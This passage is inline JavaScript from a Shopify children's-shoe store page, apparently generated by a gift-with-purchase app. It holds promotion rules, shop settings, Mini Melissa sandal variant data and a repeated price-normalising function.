Title","variantId":"46460336963797","variantGid":"gid:\/\/shopify\/ProductVariant\/46460336963797","productGid":"gid:\/\/shopify\/Product\/8358652838101","quantity":1,"handle":"cup-holder-for-vista-vista-v2-cruz-cruz-v2-minu-minu-v2","price":"29.99","alerts":[{"type":"outOfStock","triggered":false}]}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"hasOrderCountMax":false,"orderCountMax":null,"hasTotalSpentMax":null,"totalSpentMax":null,"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"totalSpent":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"translations":null,"_id":"660c77468bc61a0bfcdfebfd","name":"Free Vista\/Cruz Cup Holder","store":"660c74662fb5cfa7f6f87804","shop":"maison-drake","active":true,"createdAt":"2024-04-02T21:23:18.764Z","updatedAt":"2025-02-28T15:06:03.537Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5NDQ4NTk3');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2024-04-02T21:11:08.114Z","appVersion":"3.0","subscriptionName":"Standard","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"show":false,"removalRequestSent":null},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"customCSS":null,"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false}},"translations":null,"defaultLocale":"en","shopDomain":"maison-drake.myshopify.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":7532831080661,"title":"mini melissa Mini Mar Sandal Princess Beige","handle":"mini-melissa-mini-mar-sandal-princess-beige","description":"\u003cp\u003eCool girl vibes describe this Melissa very well. This is the kind of style that have us daydreaming of so many looks! Now to decide which color you want and wear them your way!\u003c\/p\u003e","published_at":"2023-05-05T20:07:35-04:00","created_at":"2022-01-24T15:50:26-05:00","vendor":"Mini Melissa","type":"Misc","tags":["all","Apparel","baby shoes","Children's Shoes","Girls","Mini Melissa","Shoes","Toddler Shoes"],"price":5995,"price_min":5995,"price_max":5995,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42467854581973,"title":"5","option1":"5","option2":null,"option3":null,"sku":"MINIM-33473-54096-05","requires_shipping":true,"taxable":true,"featured_image":{"id":40012558467285,"product_id":7532831080661,"position":4,"created_at":"2023-05-06T00:07:56-04:00","updated_at":"2023-05-27T19:07:40-04:00","alt":null,"width":497,"height":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/808c8c22-b7d8-434f-9470-82114435de9c.jpg?v=1685228860","variant_ids":[42467854581973]},"available":true,"name":"mini melissa Mini Mar Sandal Princess Beige - 5","public_title":"5","options":["5"],"price":5995,"weight":132,"compare_at_price":0,"inventory_management":"shopify","barcode":"637467387179","featured_media":{"alt":null,"id":32640330006741,"position":4,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/808c8c22-b7d8-434f-9470-82114435de9c.jpg?v=1685228860"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42467854614741,"title":"6","option1":"6","option2":null,"option3":null,"sku":"MINIM-33473-54096-06","requires_shipping":true,"taxable":true,"featured_image":{"id":40012558532821,"product_id":7532831080661,"position":5,"created_at":"2023-05-06T00:07:58-04:00","updated_at":"2023-05-27T19:07:51-04:00","alt":null,"width":497,"height":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c5dd8d59-b4c9-431c-a660-03a352e15479.jpg?v=1685228871","variant_ids":[42467854614741]},"available":false,"name":"mini melissa Mini Mar Sandal Princess Beige - 6","public_title":"6","options":["6"],"price":5995,"weight":141,"compare_at_price":0,"inventory_management":"shopify","barcode":"637467387186","featured_media":{"alt":null,"id":32640330072277,"position":5,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c5dd8d59-b4c9-431c-a660-03a352e15479.jpg?v=1685228871"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42467854647509,"title":"7","option1":"7","option2":null,"option3":null,"sku":"MINIM-33473-54096-07","requires_shipping":true,"taxable":true,"featured_image":{"id":40012558663893,"product_id":7532831080661,"position":6,"created_at":"2023-05-06T00:08:01-04:00","updated_at":"2023-05-27T19:08:23-04:00","alt":null,"width":497,"height":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2e55b6dd-df5f-4a80-b015-840963cc667a.jpg?v=1685228903","variant_ids":[42467854647509]},"available":false,"name":"mini melissa Mini Mar Sandal Princess Beige - 7","public_title":"7","options":["7"],"price":5995,"weight":259,"compare_at_price":0,"inventory_management":"shopify","barcode":"637467387193","featured_media":{"alt":null,"id":32640330432725,"position":6,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2e55b6dd-df5f-4a80-b015-840963cc667a.jpg?v=1685228903"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42467854680277,"title":"8","option1":"8","option2":null,"option3":null,"sku":"MINIM-33473-54096-08","requires_shipping":true,"taxable":true,"featured_image":{"id":40012558827733,"product_id":7532831080661,"position":7,"created_at":"2023-05-06T00:08:03-04:00","updated_at":"2023-05-27T19:08:33-04:00","alt":null,"width":497,"height":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/b0610214-3353-4cb9-ae22-e28f3f16b27d.jpg?v=1685228913","variant_ids":[42467854680277]},"available":true,"name":"mini melissa Mini Mar Sandal Princess Beige - 8","public_title":"8","options":["8"],"price":5995,"weight":272,"compare_at_price":0,"inventory_management":"shopify","barcode":"637467387209","featured_media":{"alt":null,"id":32640330498261,"position":7,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/b0610214-3353-4cb9-ae22-e28f3f16b27d.jpg?v=1685228913"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42467854713045,"title":"9","option1":"9","option2":null,"option3":null,"sku":"MINIM-33473-54096-09","requires_shipping":true,"taxable":true,"featured_image":{"id":40012558926037,"product_id":7532831080661,"position":8,"created_at":"2023-05-06T00:08:06-04:00","updated_at":"2023-05-27T19:08:45-04:00","alt":null,"width":497,"height":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/902b0ced-93c8-4c13-8f8a-1402243716ac.jpg?v=1685228925","variant_ids":[42467854713045]},"available":false,"name":"mini melissa Mini Mar Sandal Princess Beige - 9","public_title":"9","options":["9"],"price":5995,"weight":308,"compare_at_price":0,"inventory_management":"shopify","barcode":"637467387216","featured_media":{"alt":null,"id":32640330596565,"position":8,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/902b0ced-93c8-4c13-8f8a-1402243716ac.jpg?v=1685228925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42467854745813,"title":"10","option1":"10","option2":null,"option3":null,"sku":"MINIM-33473-54096-10","requires_shipping":true,"taxable":true,"featured_image":{"id":40012558958805,"product_id":7532831080661,"position":9,"created_at":"2023-05-06T00:08:08-04:00","updated_at":"2023-05-27T19:07:52-04:00","alt":null,"width":497,"height":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2c95a71f-1c51-4788-9acd-a411cf447768.jpg?v=1685228872","variant_ids":[42467854745813]},"available":true,"name":"mini melissa Mini Mar Sandal Princess Beige - 10","public_title":"10","options":["10"],"price":5995,"weight":331,"compare_at_price":0,"inventory_management":"shopify","barcode":"637467387223","featured_media":{"alt":null,"id":32640330629333,"position":9,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2c95a71f-1c51-4788-9acd-a411cf447768.jpg?v=1685228872"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42467854778581,"title":"11","option1":"11","option2":null,"option3":null,"sku":"MINIM-33473-54096-11","requires_shipping":true,"taxable":true,"featured_image":{"id":40012559024341,"product_id":7532831080661,"position":10,"created_at":"2023-05-06T00:08:10-04:00","updated_at":"2023-05-27T19:07:42-04:00","alt":null,"width":497,"height":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/bd695305-a65b-44db-a07f-d9ddf5ecb060.jpg?v=1685228862","variant_ids":[42467854778581]},"available":false,"name":"mini melissa Mini Mar Sandal Princess Beige - 11","public_title":"11","options":["11"],"price":5995,"weight":358,"compare_at_price":0,"inventory_management":"shopify","barcode":"637467387230","featured_media":{"alt":null,"id":32640330694869,"position":10,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/bd695305-a65b-44db-a07f-d9ddf5ecb060.jpg?v=1685228862"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42467854811349,"title":"12","option1":"12","option2":null,"option3":null,"sku":"MINIM-33473-54096-12","requires_shipping":true,"taxable":true,"featured_image":{"id":40012559122645,"product_id":7532831080661,"position":11,"created_at":"2023-05-06T00:08:13-04:00","updated_at":"2023-05-27T19:07:43-04:00","alt":null,"width":497,"height":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c7457361-68bd-4c8a-b386-85442cdafad6.jpg?v=1685228863","variant_ids":[42467854811349]},"available":false,"name":"mini melissa Mini Mar Sandal Princess Beige - 12","public_title":"12","options":["12"],"price":5995,"weight":390,"compare_at_price":0,"inventory_management":"shopify","barcode":"637467387247","featured_media":{"alt":null,"id":32640330793173,"position":11,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c7457361-68bd-4c8a-b386-85442cdafad6.jpg?v=1685228863"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/maisonbabyandkids.com\/cdn\/shop\/products\/ccc1aace-34af-44fb-928f-e08eb6a0258a_a54d7466-c328-4bee-875b-e886a08e6758.jpg?v=1685228858","\/\/maisonbabyandkids.com\/cdn\/shop\/products\/2cdc2de5-d871-4a84-a570-8780c30bbac6_5b982d28-f648-4c82-9900-d9ded4f2e599.jpg?v=1685228859","\/\/maisonbabyandkids.com\/cdn\/shop\/products\/f149d1cc-6009-49f5-bf6b-f17896c8c778_01730444-634d-4ec7-ba12-fde3a1370124.jpg?v=1685228881","\/\/maisonbabyandkids.com\/cdn\/shop\/files\/808c8c22-b7d8-434f-9470-82114435de9c.jpg?v=1685228860","\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c5dd8d59-b4c9-431c-a660-03a352e15479.jpg?v=1685228871","\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2e55b6dd-df5f-4a80-b015-840963cc667a.jpg?v=1685228903","\/\/maisonbabyandkids.com\/cdn\/shop\/files\/b0610214-3353-4cb9-ae22-e28f3f16b27d.jpg?v=1685228913","\/\/maisonbabyandkids.com\/cdn\/shop\/files\/902b0ced-93c8-4c13-8f8a-1402243716ac.jpg?v=1685228925","\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2c95a71f-1c51-4788-9acd-a411cf447768.jpg?v=1685228872","\/\/maisonbabyandkids.com\/cdn\/shop\/files\/bd695305-a65b-44db-a07f-d9ddf5ecb060.jpg?v=1685228862","\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c7457361-68bd-4c8a-b386-85442cdafad6.jpg?v=1685228863"],"featured_image":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/ccc1aace-34af-44fb-928f-e08eb6a0258a_a54d7466-c328-4bee-875b-e886a08e6758.jpg?v=1685228858","options":["Item"],"media":[{"alt":null,"id":32640329777365,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/ccc1aace-34af-44fb-928f-e08eb6a0258a_a54d7466-c328-4bee-875b-e886a08e6758.jpg?v=1685228858"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/ccc1aace-34af-44fb-928f-e08eb6a0258a_a54d7466-c328-4bee-875b-e886a08e6758.jpg?v=1685228858","width":3000},{"alt":null,"id":32640329810133,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/2cdc2de5-d871-4a84-a570-8780c30bbac6_5b982d28-f648-4c82-9900-d9ded4f2e599.jpg?v=1685228859"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/2cdc2de5-d871-4a84-a570-8780c30bbac6_5b982d28-f648-4c82-9900-d9ded4f2e599.jpg?v=1685228859","width":3000},{"alt":null,"id":32640329842901,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/f149d1cc-6009-49f5-bf6b-f17896c8c778_01730444-634d-4ec7-ba12-fde3a1370124.jpg?v=1685228881"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/f149d1cc-6009-49f5-bf6b-f17896c8c778_01730444-634d-4ec7-ba12-fde3a1370124.jpg?v=1685228881","width":3000},{"alt":null,"id":32640330006741,"position":4,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/808c8c22-b7d8-434f-9470-82114435de9c.jpg?v=1685228860"},"aspect_ratio":1.0,"height":497,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/808c8c22-b7d8-434f-9470-82114435de9c.jpg?v=1685228860","width":497},{"alt":null,"id":32640330072277,"position":5,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c5dd8d59-b4c9-431c-a660-03a352e15479.jpg?v=1685228871"},"aspect_ratio":1.0,"height":497,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c5dd8d59-b4c9-431c-a660-03a352e15479.jpg?v=1685228871","width":497},{"alt":null,"id":32640330432725,"position":6,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2e55b6dd-df5f-4a80-b015-840963cc667a.jpg?v=1685228903"},"aspect_ratio":1.0,"height":497,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2e55b6dd-df5f-4a80-b015-840963cc667a.jpg?v=1685228903","width":497},{"alt":null,"id":32640330498261,"position":7,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/b0610214-3353-4cb9-ae22-e28f3f16b27d.jpg?v=1685228913"},"aspect_ratio":1.0,"height":497,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/b0610214-3353-4cb9-ae22-e28f3f16b27d.jpg?v=1685228913","width":497},{"alt":null,"id":32640330596565,"position":8,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/902b0ced-93c8-4c13-8f8a-1402243716ac.jpg?v=1685228925"},"aspect_ratio":1.0,"height":497,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/902b0ced-93c8-4c13-8f8a-1402243716ac.jpg?v=1685228925","width":497},{"alt":null,"id":32640330629333,"position":9,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2c95a71f-1c51-4788-9acd-a411cf447768.jpg?v=1685228872"},"aspect_ratio":1.0,"height":497,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2c95a71f-1c51-4788-9acd-a411cf447768.jpg?v=1685228872","width":497},{"alt":null,"id":32640330694869,"position":10,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/bd695305-a65b-44db-a07f-d9ddf5ecb060.jpg?v=1685228862"},"aspect_ratio":1.0,"height":497,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/bd695305-a65b-44db-a07f-d9ddf5ecb060.jpg?v=1685228862","width":497},{"alt":null,"id":32640330793173,"position":11,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c7457361-68bd-4c8a-b386-85442cdafad6.jpg?v=1685228863"},"aspect_ratio":1.0,"height":497,"media_type":"image","src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c7457361-68bd-4c8a-b386-85442cdafad6.jpg?v=1685228863","width":497}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eCool girl vibes describe this Melissa very well. This is the kind of style that have us daydreaming of so many looks! Now to decide which color you want and wear them your way!\u003c\/p\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "59.95";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["42467854581973"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7532831080661",
              "tags": ["all","Apparel","baby shoes","Children's Shoes","Girls","Mini Melissa","Shoes","Toddler Shoes"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/504518738133"
                      }
                    }
                  
                ]
              }
            },
            "id": "42467854581973",
            "timestamp": 1769448597
          };
        

          var rawPriceString = "59.95";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["42467854614741"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7532831080661",
              "tags": ["all","Apparel","baby shoes","Children's Shoes","Girls","Mini Melissa","Shoes","Toddler Shoes"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/504518738133"
                      }
                    }
                  
                ]
              }
            },
            "id": "42467854614741",
            "timestamp": 1769448597
          };
        

          var rawPriceString = "59.95";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["42467854647509"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7532831080661",
              "tags": ["all","Apparel","baby shoes","Children's Shoes","Girls","Mini Melissa","Shoes","Toddler Shoes"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/504518738133"
                      }
                    }
                  
                ]
              }
            },
            "id": "42467854647509",
            "timestamp": 1769448597
          };
        

          var rawPriceString = "59.95";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["42467854680277"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7532831080661",
              "tags": ["all","Apparel","baby shoes","Children's Shoes","Girls","Mini Melissa","Shoes","Toddler Shoes"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/504518738133"
                      }
                    }
                  
                ]
              }
            },
            "id": "42467854680277",
            "timestamp": 1769448597
          };
        

          var rawPriceString = "59.95";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["42467854713045"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7532831080661",
              "tags": ["all","Apparel","baby shoes","Children's Shoes","Girls","Mini Melissa","Shoes","Toddler Shoes"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/504518738133"
                      }
                    }
                  
                ]
              }
            },
            "id": "42467854713045",
            "timestamp": 1769448597
          };
        

          var rawPriceString = "59.95";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["42467854745813"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7532831080661",
              "tags": ["all","Apparel","baby shoes","Children's Shoes","Girls","Mini Melissa","Shoes","Toddler Shoes"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/504518738133"
                      }
                    }
                  
                ]
              }
            },
            "id": "42467854745813",
            "timestamp": 1769448597
          };
        

          var rawPriceString = "59.95";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
